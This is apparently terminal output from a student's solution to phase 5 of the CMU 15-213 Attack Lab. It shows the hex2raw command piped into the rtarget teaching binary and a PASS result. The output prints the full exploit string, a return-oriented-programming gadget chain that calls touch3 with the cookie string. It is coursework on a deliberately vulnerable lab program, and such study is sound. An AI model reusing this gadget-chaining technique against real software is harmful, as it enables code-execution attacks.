 ~/Desktop/lab3/target1 ./hex2raw < phase5.txt | ./rtarget -q at 17:45:39
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 06 1A 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 CC 19 40 00 00 00 00 00 48 0
0 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 69 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 C5 1
9 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61 00 00 00 00 00 00 00 00